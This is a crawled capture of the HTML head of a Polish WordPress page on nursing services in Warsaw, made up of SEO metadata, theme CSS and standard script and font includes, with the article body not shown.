

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/
body_size: 24700
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://terapiawjanowcu.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Usługi pielęgniarskie Warszawa w cenie - terapiawjanowcu.pl</title>
	<link rel="canonical" href="https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Usługi pielęgniarskie Warszawa w cenie - terapiawjanowcu.pl" />
	<meta property="og:description" content="Wybór odpowiednich usług pielęgniarskich w Warszawie może być kluczowy dla komfortu i zdrowia pacjentów. W stolicy dostępne są różnorodne opcje, które obejmują zarówno opiekę w domowym zaciszu, jak i wsparcie w placówkach medycznych. W&#046;&#046;&#046;" />
	<meta property="og:url" content="https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/" />
	<meta property="og:site_name" content="terapiawjanowcu.pl" />
	<meta property="article:published_time" content="2018-03-03T22:34:56+00:00" />
	<meta property="article:modified_time" content="2025-12-10T13:31:25+00:00" />
	<meta property="og:image" content="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="terapiawjanowcu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/#article","isPartOf":{"@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/"},"author":{"name":"terapiawjanowcu.pl","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85"},"headline":"Usługi pielęgniarskie Warszawa w cenie","datePublished":"2018-03-03T22:34:56+00:00","dateModified":"2025-12-10T13:31:25+00:00","mainEntityOfPage":{"@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/"},"wordCount":1474,"publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"image":{"@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018.jpg","articleSection":["Zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/","url":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/","name":"Usługi pielęgniarskie Warszawa w cenie - terapiawjanowcu.pl","isPartOf":{"@id":"https://terapiawjanowcu.pl/#website"},"primaryImageOfPage":{"@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/#primaryimage"},"image":{"@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018.jpg","datePublished":"2018-03-03T22:34:56+00:00","dateModified":"2025-12-10T13:31:25+00:00","breadcrumb":{"@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/#primaryimage","url":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018.jpg","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756123018.jpg","width":800,"height":640},{"@type":"BreadcrumbList","@id":"https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-w-cenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://terapiawjanowcu.pl/"},{"@type":"ListItem","position":2,"name":"Usługi pielęgniarskie Warszawa w cenie"}]},{"@type":"WebSite","@id":"https://terapiawjanowcu.pl/#website","url":"https://terapiawjanowcu.pl/","name":"terapiawjanowcu.pl","description":"","publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://terapiawjanowcu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://terapiawjanowcu.pl/#organization","name":"terapiawjanowcu.pl","url":"https://terapiawjanowcu.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/logo/image/","url":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","width":412,"height":58,"caption":"terapiawjanowcu.pl"},"image":{"@id":"https://terapiawjanowcu.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85","name":"terapiawjanowcu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"terapiawjanowcu.pl"},"url":"https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z wpisami" href="https://terapiawjanowcu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z komentarzami" href="https://terapiawjanowcu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fuslugi-pielegniarskie-warszawa-w-cenie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fuslugi-pielegniarskie-warszawa-w-cenie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #a4bfac; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #a4bfac; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://terapiawjanowcu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://terapiawjanowcu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://terapiawjanowcu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terapiawjanowcu.pl/wp-json/wp/v2/posts/447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terapiawjanowcu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terapiawjanowcu.pl/?p=447' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
